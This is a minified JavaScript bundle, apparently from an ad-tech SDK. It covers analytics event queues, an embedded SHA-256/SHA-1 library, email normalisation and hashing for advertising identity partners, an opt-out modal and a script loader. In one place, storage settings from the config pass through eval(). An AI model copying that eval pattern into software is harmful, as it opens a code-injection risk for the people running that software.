xi{beforeMessageSend(e,t){let{payload:s}=e;ya.propertiesToUnalias.forEach(r=>{s[r]&&(s[r]=oe(s[r]))}),t()}};_(ya,"propertiesToUnalias",["bidder","bidderCode","adapterCode"]);Ea=ya});var Nm=f(()=>{_a();Dm()});var Ia,Lm=f(()=>{_a();Ia=class extends xi{beforeMessageSend({payload:e},t){var s;(s=e.kvps)!=null&&s.length&&(e.kvps=e.kvps.map(([r,n])=>`[${r}=${n}]`)),t()}}});var Sa,Mm=f(()=>{ln();M();ga();zs();N();Nm();Pt();Lm();Sa=class{constructor({logger:e,mainQueue:t,errorQueue:s,immediateQueue:r,beaconQueue:n,eventBus:o}){_(this,"_reportError",({payload:e})=>{var t;this._errorQueue.enqueue(new J({eventName:"MESSAGE_ERROR",eventType:(t=e.details)==null?void 0:t.status,data:{error:e.details,message:e.message,timestamp:new Date().toISOString()}}))});this._logger=e,this._logger.setContext(l.ANALYTICS),this._logger.setLevel(2),this._errorReportingEnabled=Math.random()<=.01,this._mainQueue=t,this._errorQueue=s,this._immediateQueue=r,this._beaconQueue=n,this._middlewares=[],this._eventBus=o,this._topicMap={[Qe.ERROR]:this._errorQueue,[Qe.BEACON]:this._beaconQueue,[Qe.IMMEDIATE]:this._immediateQueue,[Qe.MAIN]:this._mainQueue},this._errorReportingEnabled&&this._eventBus.subscribe(Qs.ERROR,this._reportError),this._init()}_init(){this._logger.log(Ws.INIT),this._mainQueue.start(),this._logger.log([Ws.INIT_COMPLETE,"Queue processing started."])}addMiddleware(e){if(!(e instanceof xi))throw new Error("Middleware must be an instance of AnalyticsMiddleware");this._middlewares.includes(e)||this._middlewares.push(e)}removeMiddleware(e){this._middlewares=this._middlewares.filter(t=>t!==e)}track(e){if(!e.type||!e.payload){this._logger.error("Invalid event type. event must be an instance of AnalyticsEvent.");return}let t=this._applyBeforeSendMiddleware(e);if(!t)return;(this._topicMap[t.topic]||this._topicMap[Qe.MAIN]).enqueue(t)}_applyBeforeSendMiddleware(e){let t=this._middlewares.filter(s=>s.beforeMessageSend);if(!t.length)return e;try{let s=()=>{if(!t.length)return;t.shift().beforeMessageSend(e,s)};return s(),e}catch(s){return null}}};b.class(Sa,{token:l.ANALYTICS,defaultAlias:"analytics",dependencies:[l.LOGGER,l.MAIN_QUEUE,l.ERROR_QUEUE,l.IMMEDIATE_QUEUE,l.BEACON_QUEUE,l.EVENT_BUS],factory:({dependencies:i})=>{let e=new Sa(i);return e.addMiddleware(new Ea),e.addMiddleware(new Ia),e}})});var Pi,ba=f(()=>{Pi=class{enqueue(){throw new Error("Method not implemented")}}});var Aa,km=f(()=>{Pt();ba();ga();Aa=class extends Pi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,batchLimit:o=30,intervalMs:a=500}){super();_(this,"_name","DelayedQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._intervalMs=a,this._batchLimit=o,this._isProcessing=!1,this._intervalId=null}enqueue(t){let s=this._queue[this._queue.length-1];if(s&&s.size<this._batchLimit){s.addEvent(t);return}this._queue.push(this._messageFactory.create({events:[t]}))}start(){this._processQueue(),this._intervalId=setInterval(()=>{this._processQueue()},this._intervalMs)}stop(){clearInterval(this._intervalId)}_processQueue(){return T(this,null,function*(){if(this._isProcessing)return;let t=this._queue.shift();if(t!=null&&t.size)try{this._isProcessing=!0,yield this._api.send(t.getJSON())}catch(s){this._logger.warning(["Failed to process queue",s]),this._eventBus.emit(Qs.ERROR,s)}finally{this._isProcessing=!1}})}}});var cn,Bm=f(()=>{ga();ba();cn=class extends Pi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,reportErrors:o=!0}){super();_(this,"_name","ImmediateQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._reportErrors=o,this._isProcessing=!1}enqueue(t){this._queue.push(this._messageFactory.create({events:[t]})),this._processQueue()}_processQueue(){return T(this,null,function*(){for(;this._queue.length;)try{let t=this._queue.shift();if(!(t!=null&&t.size))continue;yield this._api.send(t.getJSON())}catch(t){this._logger.warning(["Failed to process queue",t]),this._reportErrors&&this._eventBus.emit(Qs.ERROR,t)}})}}});var fn,Fm=f(()=>{ba();fn=class extends Pi{constructor({analyticsMessageFactory:t,logger:s,api:r}){super();_(this,"_name","BeaconQueue");this._messageFactory=t,this._api=r,this._logger=s,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[]}enqueue(t){let s=this._messageFactory.create({events:[t]});this._sendBeacon(s)}_sendBeacon(t){try{this._api.sendBeacon(t.getJSON())}catch(s){this._logger.warning(["Failed to send beacon",s])}}}});var Um=f(()=>{km();Bm();Fm()});var bc,wa,Ta,Gm=f(()=>{M();Um();Pt();N();bc=[l.EVENT_BUS,l.LOGGER,{token:l.DATA_COLLECTOR_API,alias:"api"},l.ANALYTICS_MESSAGE_FACTORY],wa=class extends Aa{constructor(){super(...arguments);_(this,"_name",l.MAIN_QUEUE)}},Ta=class extends cn{constructor(){super(...arguments);_(this,"_name",l.IMMEDIATE_QUEUE)}};b.class(wa,{token:l.MAIN_QUEUE,defaultAlias:"mainQueue",dependencies:bc,factory:({dependencies:i})=>new wa(V(A({},i),{batchLimit:30,intervalMs:500}))});b.class(Ta,{token:l.ERROR_QUEUE,defaultAlias:"errorQueue",dependencies:bc,factory:({dependencies:i})=>new Ta(V(A({},i),{reportErrors:!1}))});b.class(cn,{token:l.IMMEDIATE_QUEUE,defaultAlias:"immediateQueue",dependencies:bc});b.class(fn,{token:l.BEACON_QUEUE,defaultAlias:"beaconQueue",dependencies:[l.ANALYTICS_MESSAGE_FACTORY,l.LOGGER,l.EVENT_BUS,{token:l.DATA_COLLECTOR_API,alias:"api"}],factory:({dependencies:i})=>new fn({analyticsMessageFactory:i.analyticsMessageFactory,api:i.api,eventBus:i.eventBus,logger:i.logger})})});var hs=f(()=>{qp();Pt();Jp();Xt();Mm();Gm()});var zm=Zi((va,Vm)=>{(function(i,e){typeof va=="object"?Vm.exports=va=e(Bo()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(va,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[],d=[];(function(){function u(I){for(var S=e.sqrt(I),g=2;g<=S;g++)if(!(I%g))return!1;return!0}function p(I){return(I-(I|0))*4294967296|0}for(var m=2,E=0;E<64;)u(m)&&(E<8&&(a[E]=p(e.pow(m,1/2))),d[E]=p(e.pow(m,1/3)),E++),m++})();var c=[],h=o.SHA256=n.extend({_doReset:function(){this._hash=new r.init(a.slice(0))},_doProcessBlock:function(u,p){for(var m=this._hash.words,E=m[0],I=m[1],S=m[2],g=m[3],y=m[4],P=m[5],D=m[6],H=m[7],z=0;z<64;z++){if(z<16)c[z]=u[p+z]|0;else{var de=c[z-15],ie=(de<<25|de>>>7)^(de<<14|de>>>18)^de>>>3,te=c[z-2],Ne=(te<<15|te>>>17)^(te<<13|te>>>19)^te>>>10;c[z]=ie+c[z-7]+Ne+c[z-16]}var Ge=y&P^~y&D,Ve=E&I^E&S^I&S,pt=(E<<30|E>>>2)^(E<<19|E>>>13)^(E<<10|E>>>22),Ut=(y<<26|y>>>6)^(y<<21|y>>>11)^(y<<7|y>>>25),Wt=H+Ut+Ge+d[z]+c[z],vs=pt+Ve;H=D,D=P,P=y,y=g+Wt|0,g=S,S=I,I=E,E=Wt+vs|0}m[0]=m[0]+E|0,m[1]=m[1]+I|0,m[2]=m[2]+S|0,m[3]=m[3]+g|0,m[4]=m[4]+y|0,m[5]=m[5]+P|0,m[6]=m[6]+D|0,m[7]=m[7]+H|0},_doFinalize:function(){var u=this._data,p=u.words,m=this._nDataBytes*8,E=u.sigBytes*8;return p[E>>>5]|=128<<24-E%32,p[(E+64>>>9<<4)+14]=e.floor(m/4294967296),p[(E+64>>>9<<4)+15]=m,u.sigBytes=p.length*4,this._process(),this._hash},clone:function(){var u=n.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA256=n._createHelper(h),t.HmacSHA256=n._createHmacHelper(h)}(Math),i.SHA256})});var $m=Zi((Ra,Hm)=>{(function(i,e){typeof Ra=="object"?Hm.exports=Ra=e(Bo()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Ra,function(i){return function(){var e=i,t=e.lib,s=t.WordArray,r=t.Hasher,n=e.algo,o=[],a=n.SHA1=r.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(d,c){for(var h=this._hash.words,u=h[0],p=h[1],m=h[2],E=h[3],I=h[4],S=0;S<80;S++){if(S<16)o[S]=d[c+S]|0;else{var g=o[S-3]^o[S-8]^o[S-14]^o[S-16];o[S]=g<<1|g>>>31}var y=(u<<5|u>>>27)+I+o[S];S<20?y+=(p&m|~p&E)+1518500249:S<40?y+=(p^m^E)+1859775393:S<60?y+=(p&m|p&E|m&E)-1894007588:y+=(p^m^E)-899497514,I=E,E=m,m=p<<30|p>>>2,p=u,u=y}h[0]=h[0]+u|0,h[1]=h[1]+p|0,h[2]=h[2]+m|0,h[3]=h[3]+E|0,h[4]=h[4]+I|0},_doFinalize:function(){var d=this._data,c=d.words,h=this._nDataBytes*8,u=d.sigBytes*8;return c[u>>>5]|=128<<24-u%32,c[(u+64>>>9<<4)+14]=Math.floor(h/4294967296),c[(u+64>>>9<<4)+15]=h,d.sigBytes=c.length*4,this._process(),this._hash},clone:function(){var d=r.clone.call(this);return d._hash=this._hash.clone(),d}});e.SHA1=r._createHelper(a),e.HmacSHA1=r._createHmacHelper(a)}(),i.SHA1})});var st,Ca,qm,Ym,jm,Km,Wm,sw,rw,Qm,Jm,Zm,Xm,Ac,Js,eg,un,tg,ig,sg,rg,wc,hn,Tc,ei,ng,og,ag,dg,lg,cg,ut,fg,j,ug,hg,pg,mg,gg,pn,_g,mn,Eg,fD,ti=f(()=>{st={ALL_DISABLED:"disabled",ALL_ENABLED:"enabled",PARTNER_ONLY:"partner-only",TEST_PARTNERS:"test"},Ca={criteo:{itfPosition:0,itfTestPercent:.95,enabled:void 0},uid2:{itfPosition:1,itfTestPercent:.95,enabled:void 0},fabrickId:{itfPosition:2,itfTestPercent:.95,enabled:void 0},hadronId:{itfPosition:3,itfTestPercent:.95,enabled:void 0},id5Id:{itfPosition:4,itfTestPercent:.95,enabled:void 0},pairId:{itfPosition:5,itfTestPercent:.95,enabled:void 0},"33acrossId":{itfPosition:6,itfTestPercent:.95,enabled:void 0},sharedId:{itfPosition:7,itfTestPercent:.95,enabled:void 0},connectid:{itfPosition:8,itfTestPercent:.95,enabled:void 0},identityLink:{itfPosition:9,itfTestPercent:.95,enabled:void 0},liveIntentId:{itfPosition:11,itfTestPercent:.95,enabled:void 0},unifiedId:{itfPosition:12,itfTestPercent:.95,enabled:void 0},intentIqId:{itfPosition:13,itfTestPercent:.95,enabled:!0},carbon:{itfPosition:14,itfTestPercent:.95,enabled:void 0},airgrid:{itfPosition:15,itfTestPercent:.95,enabled:void 0},linkedInAdsId:{itfPosition:16,itfTestPercent:.95,enabled:void 0},symitri:{itfPosition:17,itfTestPercent:.95,enabled:void 0},gamera:{itfPosition:18,itfTestPercent:.95,enabled:void 0},optable:{itfPosition:19,itfTestPercent:.95,enabled:void 0}},qm=.01,Ym=.01,jm=.01,Km=` @import url('https://fonts.googleapis.com/css2?family=Varela+Round&display=swap'); .__fs-modal__overlay { position: absolute; z-index: 10000; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(255,255,255,0.75); display: flex; align-items: center; justify-content: center; } .__fs-modal { font-family: 'Varela Round', sans-serif !important; font-size: 16px; width: 45vw; border-radius: 5px; background-color: white; box-shadow: 0 10px 25px 0 rgb(0 195 137 / 50%); border: 1px solid rgb(0 195 137); } .__fs-modal__content { margin: 1rem; padding: 1rem; height: calc(100% - 2rem); } .__fs-modal__header { width: 100%; text-align: left; font-size: 2rem; } h2.__fs-modal__header { border-bottom: 3px solid rgb(0 195 137); margin-bottom: 1rem; } h3.__fs-modal__header { font-size: 1.5rem; } .__fs-modal__description { width: 100%; font-size: 1rem; margin-bottom: .75rem; } .__fs-modal__content span { width: 100%; font-size: 1.25rem; display: flex; align-items: center; justify-content: space-between; } .__fs-modal__content span input, .__fs-modal__content span button { width: 100%; font-size: 1.25em; padding: .25rem; } .__fs-modal__content span button { border: 0; border-radius: 5px; background-color: rgb(0 195 137); color: white; font-family: 'Varela Round', sans-serif !important; } @media only screen and (min-device-width : 320px) and (max-device-width : 768px) { .__fs-modal { width: 100vw; border-radius: 0; background-color: white; box-shadow: initial; border: 0; position: fixed; top: 0; bottom: 0; } } `,Wm=`<div class="__fs-modal"><form class="__fs-modal__content"><h2 class="__fs-modal__header">Welcome!</h2><p class="__fs-modal__description">Our trusted advertising partners using the UID identifier and/or encrypted email addresses are committed to delivering relevant advertising that also respects your choice. Advertising enables access to your favorite content across the internet.</p><h3 class="__fs-modal__header">Opt-Out</h3><p class="__fs-modal__description">Your choice to Opt-Out will indicate to trusted advertising partners that you no longer wish to receive targeted advertising based on your UID/email. The scope of this Opt-Out is limited to this site which use UID/email. For choice with respect to advertising based on cookies, please visit https://optout.aboutads.info. To opt out of UID across all sites please visit <a href="https://transparentadvertising.org/" target="_blank">https://transparentadvertising.org/</a></p><p class="__fs-modal__description">Note: this choice may limit your ability to access ad supported content. You may be asked to Opt-In again in the future to access such content.</p><span><button type="submit" id="__fs-model__submit">OPT OUT</button>&nbsp; <button id="__fs-model__cancel">CANCEL</button></span></form></div>`,sw="serverPublicKey",rw="subscriptionId",Qm="emailHash",Jm=[sw,rw],Zm="fs_liveintent",Xm="liveIntentId",Ac=.95,Js="carbon",eg="4d97a662ad",un="airgrid",tg="PV483g",ig="FpZbsa",sg="cdeffa51-8532-473f-8ba0-200d751fd73e",rg="https://pb-ing.ccgateway.net",wc={PARENT_ID:"parentId",ENDPOINT:"endpoint",ANALYTICS_ENDPOINT:"analyticsEndpoint"},hn="hadronId",Tc=474,ei="symitri",ng="freestar.dap.symitri.net",og="x1",ag="compositeid",dg="HEM:",lg=708,cg="https://prodsymitriapp.azurewebsites.net/v1/impression",ut="gamera",fg=[un,Js,ei,ut],j={FABRICK_ID:"fabrickId",CONNECT_ID:"connectid",ID5_ID:"id5Id",LIVEINTENT_ID:"liveIntentId",UID2:"uid2",IDENTITY_LINK:"identityLink",AMAZON:"amazon",CRITEO:"criteo",OPTABLE:"optable"},ug=40,hg=64,pg=32,mg=2,gg=106,pn="optable",_g="https://freestar.solutions.cdn.optable.co/public-assets/freestar-sdk.js",mn="intentIqId",Eg="https://a.pub.network/core/intentIQ/20250618/IIQUniversalID.js",fD=j.CONNECT_ID});var $t,vc=f(()=>{he();$t=class{static normalizeEmail(e){if(!(e!=null&&e.length))return;let t=e.trim().toLowerCase();if(t.includes(" "))return;let s=this.splitEmailIntoAddressAndDomain(t);if(!s)return;let{address:r,domain:n}=s,o=this.isGmail(n),a=this.normalizeAddressPart(r,o,o);return a?`${a}@${n}`:void 0}static bytesToBase64(e){let t=Array.from(e,s=>String.fromCodePoint(s)).join("");return btoa(t)}static hashUID2(e){let t=new Uint8Array(e.match(/[\da-f]{2}/gi).map(function(s){return parseInt(s,16)}));return this.bytesToBase64(new Uint8Array(t))}static splitEmailIntoAddressAndDomain(e){let t=e.split("@");if(!(t.length!==2||t.some(s=>s==="")))return{address:t[0],domain:t[1]}}static isGmail(e){return e===this.GMAIL_DOMAIN}static dropExtension(e){return e.split(this.EMAIL_EXTENSION_SYMBOL)[0]}static normalizeAddressPart(e,t,s){let r=e;return t&&(r=Kh(r,this.EMAIL_DOT,"")),s&&(r=this.dropExtension(r)),r}};_($t,"EMAIL_EXTENSION_SYMBOL","+"),_($t,"EMAIL_DOT","."),_($t,"GMAIL_DOMAIN","gmail.com")});var Rc,yg,Ig=f(()=>{ti();Rc=(i,e,t)=>(i==null?void 0:i.length)===e?{[t]:i}:{},yg=i=>{let e=A(A(A({},Rc(i==null?void 0:i.sha256,hg,"sha256")),Rc(i==null?void 0:i.sha1,ug,"sha1")),Rc(i==null?void 0:i.md5,pg,"md5"));return e.sha256||console.warn("Limited support with ID partners due to invalid sha256",i==null?void 0:i.sha256),e}});var Sg,bg,Ag,Cc,wg=f(()=>{Sg=Cs(zm()),bg=Cs($m()),Ag=Cs(ql());ti();vc();Ys();Z();M();N();hs();he();ts();Ig();xe();Cc=class{constructor({identityConfig:i,hashedEmailProviderManager:e,realtimeProvidersManager:t,logger:s,analytics:r,gamManager:n,win:o=window}){_(this,"targeting","----------------------------------------");_(this,"hashedEmailsPassed",!1);_(this,"messageSent",!1);_(this,"prebidNonRealTimeProvidersConfig",null);this._window=o,this._gamManager=n,this._identityConfig=i,this._analytics=r,this._logger=s,this._logger.setContext(l.IDENTITY_MANAGER),this.hashedEmailProviders=e,this.realtimeProviders=t,this._populatePrebidNonRealTimeProvidersConfig(),this._initializeLiveIntentHIRO()}init(){var i;this._logger.log((i=this._identityConfig.identityProviders)!=null&&i.length?`Eligible providers: ${this._identityConfig.identityProviders.map(e=>e.slug)}`:"No Eligible Providers"),this.hashedEmailProviders.initializeProviders(),this.realtimeProviders.loadScripts(),this._createTargeting(),this._logger.log(`Targeting: ${JSON.stringify(this.targeting)}`),this._setGamTargeting(),this._sendEventMessages(this._identityConfig.providersRules)}_hasIdentitySet(){return!!this._identityConfig.identityData&&!!Object.keys(this._identityConfig.identityData).length}setIdentity({email:i,hashes:e}={}){return i||e?(i&&Tg({email:i})&&this._setIdentityFromEmail(i),e&&this._setIdentityFromHashes(e),this._sendEventMessages(this._identityConfig.providersRules),!0):(this._logger.error("setIdentity requires at least one parameter: email or hashes"),!1)}_updateProviders(i){this.hashedEmailProviders.updateAllProviders(i,!1)}_setIdentityFromHashes(i){let e=yg(i);if(!Object.keys(e).length)return console.warn("Invalid hashes: ",i),!1;this._identityConfig.setIdentityData(e),this._updateProviders(e)}_setIdentityFromEmail(i){let e=$t.normalizeEmail(i),t={sha256:(0,Sg.default)(e).toString(),sha1:(0,bg.default)(e).toString(),md5:(0,Ag.default)(e).toString()};this._identityConfig.setIdentityData(t),this._updateProviders(t)}showModal(){Zs(Km);let i=w({classList:["__fs-modal__overlay"]});i.innerHTML=Wm,this._window.document.body.appendChild(i);let e=this._window.document.getElementById("__fs-model__submit"),t=this._window.document.getElementById("__fs-model__cancel");e.onclick=s=>T(this,null,function*(){s.preventDefault(),this._identityConfig.removeIdentityDataFromSessionStorage(),this.hashedEmailProviders.updateAllProviders({},this._identityConfig.testGroup,!1),i.remove(),at({name:"identityModalOptOut",detail:!0})}),t.onclick=s=>{s.preventDefault(),i.remove(),at({name:"identityModalClosed",detail:!0})}}addOptOut({selector:i="#freestarOptOutLink",element:e=!1}){if(e=e!=null?e:document.querySelector(i),!e)return!1;e.onclick=t=>{t.preventDefault(),this.showModal()}}_createTargeting(){if(this._identityTrackingDisabled){this.targeting="0";return}let i=this._identityConfig.identityProviders.filter(({slug:e})=>e).map(({slug:e})=>e.toLowerCase());Object.entries(this._identityConfig.providersRules).forEach(([e,t])=>{var s;if((i.includes(e.toLowerCase())||e==="gamera")&&typeof t.enabled=="boolean"){let r=this.targeting.split("");r[t.itfPosition]=t.enabled?(s=t.itfValue)!=null?s:"Y":"N",this.targeting=r.join("")}})}_setGamTargeting(){if(this._gamManager.setGlobalTargeting(pe.ITF,this.targeting),this.targeting==="0")return;let i=Ca[Xm].itfPosition||-1,e=this.targeting.length>0&&this.targeting[i];["Y","N"].includes(e)&&this._gamManager.setGlobalTargeting(Zm,e)}get _identityTrackingDisabled(){return!(this._identityConfig.itfY||this._identityConfig.itf_n)&&this._identityConfig.testGroup===st.ALL_DISABLED}_normalizeStorageConfig(config={}){let{refreshInSeconds,expires}=config!=null?config:{};try{return V(A({},config),{refreshInSeconds:eval(refreshInSeconds),expires:eval(expires)})}catch(i){return config}}_populatePrebidNonRealTimeProvidersConfig(){if(this._identityTrackingDisabled)return[];this.prebidNonRealTimeProvidersConfig=this._identityConfig.identityProviders.filter(({slug:i})=>!fg.includes(i)&&this._identityConfig.checkIfProviderEnabled(i)&&this._identityConfig.checkIfProviderIsAllowedInGeo(i)&&pn!==i&&mn!==i).map(({slug:i,params:e,storage:t})=>{var r,n,o,a,d,c,h,u;let s=A(A({name:i},Object.keys(e||{}).length!==0?{params:e}:{}),Object.keys(t||{}).length!==0?{storage:A({},this._normalizeStorageConfig(t))}:{});switch(i){case"uid2":if((r=this._identityConfig.identityData)!=null&&r.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break;case"merkleId":s.params=Object.assign(s.params,{sv_domain:window.location.hostname});break;case"pairId":if((n=s.params)!=null&&n.liveramp){let p=yl("liveramp",s.params);s.params=Object.assign(s.params,{liveramp:p})}break;case"liveIntentId":if((o=s.params)!=null&&o.requestedAttributesOverrides){let p=yl("requestedAttributesOverrides",s.params);if(typeof p=="object"&&!Array.isArray(p)&&p!==null&&Object.keys(p).forEach(m=>{let E=["nonId","uid2","medianet","magnite","bidswitch","pubmatic","openx","sovrn","index","thetradedesk","triplelift","vidazoo","sonobi","sharethrough","nexxen"];p[m]=E.includes(m)&&p[m]==="true"}),s.params=Object.assign(s.params,{requestedAttributesOverrides:p}),(a=this._identityConfig.identityData)!=null&&a.sha1||(d=this._identityConfig.identityData)!=null&&d.md5){let m=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);m.emailHash&&(s.params.emailHash=m.params.emailHash)}}break;case"connectid":if((c=this._identityConfig.identityData)!=null&&c.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}else{let{pixelId:p}=s.params||{};if(!p)break;let m=Y({key:"fs.config",type:q.object.type}),E=m==null?void 0:m.fsuid,I=A({pixelId:p},E?{puid:E}:{});Object.assign(s.params,I)}break;case j.FABRICK_ID:if((h=this._identityConfig.identityData)!=null&&h.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break;case j.ID5_ID:if((u=this._identityConfig.identityData)!=null&&u.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break}return s})}_sendEventMessages(i){var s,r;let e={};i&&typeof i=="object"&&!Array.isArray(i)&&(e=Object.keys(i).reduce((n,o)=>(i[o].enabled?n.available.push(o):n.unavailable.push(o),n),{available:[],unavailable:[]}));let t=e&&(((s=e.available)==null?void 0:s.length)||((r=e.unavailable)==null?void 0:r.length));!this.messageSent&&this._hasIdentitySet()&&t&&(e.hemsAvailability=this.hashedEmailProviders.getHashesSentByProvider(),this._logger.log(`HEM types sent: ${JSON.stringify(e.hemsAvailability)}`),this._analytics.track(new J({eventType:"IDENTITY",eventName:"HASHED_EMAIL_PROVIDERS",data:e})),this.messageSent=!0)}_initializeLiveIntentHIRO(){this._window.liModuleEnabled===void 0&&(this._window.liModuleEnabled=Math.random()<Ac,this._window.liTreatmentRate=Ac)}};b.class(Cc,{token:l.IDENTITY_MANAGER,dependencies:[l.IDENTITY_CONFIG,l.HASHED_EMAIL_PROVIDERS,l.REALTIME_PROVIDERS,l.LOGGER,l.ANALYTICS,l.OPTABLE_MANAGER,l.IIQ_MANAGER,l.GAM_MANAGER,{token:"window",alias:"win"}]})});function w({type:i="div",classList:e=[],id:t=!1,src:s=!1,name:r=!1,attributes:n=[],children:o=[],style:a={},innerHTML:d,textContent:c},h=document){let u=h.createElement(i);return e.length&&(u.className=e.join(" ")),s&&(u.src=s),t&&(u.id=t),r&&u.setAttribute("name",r),Array.isArray(n)?n.forEach(p=>{Object.entries(p).forEach(([m,E])=>{u.setAttribute(m,E)})}):Object.entries(n).forEach(([p,m])=>{u.setAttribute(p,m)}),Object.keys(a).length&&ii(u,a),d&&(u.innerHTML=d),c&&(u.textContent=c),o.length&&o.forEach(p=>{p&&u.appendChild(p)}),u}function Ie(i,e,t=null,s,r=!0,n=!1,o=!0,a){try{let d=w({type:"script"});i&&(d.src=i),o&&d.setAttribute("data-owner","freestar"),s&&(d.textContent=s),t&&(d.id=t),r&&(d.async=r),typeof n!="undefined"&&(d.defer=n),d.type="text/javascript";let c=null;e&&d.addEventListener("load",()=>{e(),c&&c.disconnect()},{once:!0}),a&&d.addEventListener("error",h=>{a(h),c&&c.disconnect()}),document.getElementsByTagName("head")[0].appendChild(d),"MutationObserver"in window&&(c=new MutationObserver(h=>{h.forEach(u=>{u.attributeName==="type"&&document.querySelectorAll('[type="osano/blocked"]').forEach(p=>{p===d&&(console.warn("Script was blocked by Osano:",i||t),a&&a(new Event("osano-blocked")),c.disconnect())})})}),c.observe(d,{attributes:!0,attributeFilter:["type"]}))}catch(d){G.instance.resolve(l.ANALYTICS).then(c=>{c.track(new J({eventName:"LOAD_SCRIPT_FAILED",data:{scriptSrc:i,id:t,error:d.message}}))})}}function vg(){if(window.freestar.config.disabledProducts)for(let i in window.freestar.config.disabledProducts)Object.prototype.hasOwnProperty.call(window.freestar.config.disabledProducts,i)&&(window.freestar.config.products[i]===void 0?console.error(`Freestar product name: ${i} does not exist.`):window.freestar.config.products[i].disabled=window.freestar.config.disabledProducts[i])}var ii,ps,Xs,ne=f(()=>{zs();M();N();ii=(i,e)=>(i&&Object.entries(e).forEach(([t,s])=>{i.style[t]=s}),i);ps=(i,e=null,t=null,s={})=>{let{defer:r=!1}=s;return new Promise((n,o)=>{Ie(i,n,e,t,!0,r,!0,o)})};Xs=(i,e)=>i[0]+i[1]<e[0]+e[1]?1:e[0]+e[1]<i[0]+i[1]?-1:0});var er,Oa=f(()=>{er=({getIsFound:i,getElement:e=()=>null,callback:t,timeout:s=5e3,frequency:r=300})=>{let n=0,o=i(),a=e();if(o){t(o,a);return}let d=setInterval(()=>{n=n+1;let c=i(),h=e();(c||n>=s/r)&&(t(c,h),clearInterval(d))},r)}});var xa,Rg=f(()=>{N();ne();M();ti();Oa();xa=class{constructor({dispensaryData:e,logger:t,identityConfig:s,prebidManager:r,gamManager:n,win:o=window}){_(this,"_atsKey","ats");_(this,"version",2);_(this,"atsEnabled",!1);this._window=o,this._identityConfig=s,this._dispensaryData=e,this._prebidManager=r,this._gamManager=n,this._instance=null,this._logger=t,this._lastATSIdentityData=null,this._logger.setContext(l.ATS_MANAGER),this._init()}_init(){if(!this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)||!this._isGeoAllowed)return;this.atsEnabled=this._dispensaryData.fsdata.atsEnabledV2,this.atsEnabled&&(this._gamManager.instance.pubads().setTargeting("atsd",[]),this._loadScript()),(this._dispensaryData.fsdata.atsAnalyticsEnabled!==null&&this._dispensaryData.fsdata.atsAnalyticsEnabled!==void 0?this._dispensaryData.fsdata.atsAnalyticsEnabled:this._dispensaryData.fsdata.atsEnabledV2)&&this._enablePrebidAnalytics()}get _isGeoAllowed(){var t;let e=(t=this._dispensaryData.locData)==null?void 0:t.iso;return e?this._identityConfig.checkIfProviderIsAllowedInGeo(j.IDENTITY_LINK)?!0:(this._logger.log(`LiveRamp ATS does not run for users in ${e}.`,{level:10}),!1):(this._logger.log("LiveRamp ATS does not run for users "+(e?`in ${e}.`:"without location data."),{level:10}),!1)}getConfigV2(){let e=this._identityConfig.identityData;return e?{id:Object.values(e),type:"emailHashes"}:{}}_enablePrebidAnalytics(){var s,r;let e=this._identityConfig.identityProviders.find(n=>n.id===mg),t=(r=(s=e==null?void 0:e.params)==null?void 0:s.pid)!=null?r:gg;this._prebidManager.instance.enableAnalytics([{provider:"atsAnalytics",options:{pid:t}}])}get _atsURL(){return`https://launchpad-wrapper.privacymanager.io/${this._dispensaryData.fsdata.atsV2ConfigUUID}/launchpad-liveramp.js`}_loadScript(){Ie(this._atsURL,()=>{er({getIsFound:()=>{var e;return!!((e=this._window[this._atsKey])!=null&&e.setAdditionalData)},callback:()=>{this._instance=this._window[this._atsKey],this.setConfig()},timeout:60*1e3})})}_hasValidIdentityData(e){return!e||Object.keys(e).length===0?!1:e.id&&(Array.isArray(e.id)?e.id.length>0:e.id.trim()!=="")}setConfig(){var t;let e=this.getConfigV2();if(!this._hasValidIdentityData(e)){this._logger.log(["Skipping LiveRamp ATS setAdditionalData - no meaningful identity data:",e],{level:10});return}if(this._lastATSIdentityData&&JSON.stringify(this._lastATSIdentityData)===JSON.stringify(e)){this._logger.log("Skipping LiveRamp ATS setAdditionalData - identity data unchanged",{level:10});return}this._logger.log("LiveRamp ATS setAdditionalData called with identity data",{level:10}),(t=this._instance)==null||t.setAdditionalData(e),this._lastATSIdentityData=e}};b.class(xa,{token:l.ATS_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new xa(A({},i))})})});var St,Cg=f(()=>{St=Object.freeze({SHA256:"sha256",SHA1:"sha1",MD5:"md5"})});var Pa,Og=f(()=>{ti();vc();M();N();Cg();xe();Pa=class{constructor({identityConfig:e,dispensaryData:t,atsManager:s,prebidManager:r,amazonManager:n,win:o=window}){this._prebid=r,this._amazon=n,this._ats=s,this._identityConfig=e,this._dispensaryData=t,this._window=o,this._hashesSentByProvider={}}_recordHashSent(e,t){this._hashesSentByProvider[e]||(this._hashesSentByProvider[e]=new 